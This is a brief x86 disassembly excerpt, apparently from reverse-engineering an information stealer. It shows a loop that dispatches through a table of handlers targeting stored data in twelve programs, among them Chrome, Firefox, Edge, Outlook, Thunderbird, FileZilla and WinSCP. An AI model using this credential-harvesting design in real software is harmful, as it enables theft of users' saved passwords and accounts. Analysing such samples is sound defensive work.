 push 0Ch
mov esi, offset dword_1710A0
pop edi
loc_114B2B:
lea eax, [ebp+var_4]
mov ecx, esi
push eax
call sub_11215F
add esi, 8
dec edi
jnz short loc_114B2B
dword_1710A0 dd 1
dd offset GetIE
dd 2
dd offset GetFirefox
dd 3
dd offset GetChrome
dd 4
dd offset GetOpera
dd 5
dd offset GetChromium
dd 6
dd offset GetEdge
dd 7
dd offset GetAmigo
dd 8
dd offset GetQQBrowser
dd 9
dd offset GetOutlook
dd 0Ah
dd offset GetThunderbird
dd 0Ch
dd offset GetFilezilla
dd 0Dh
dd offset GetWinSCP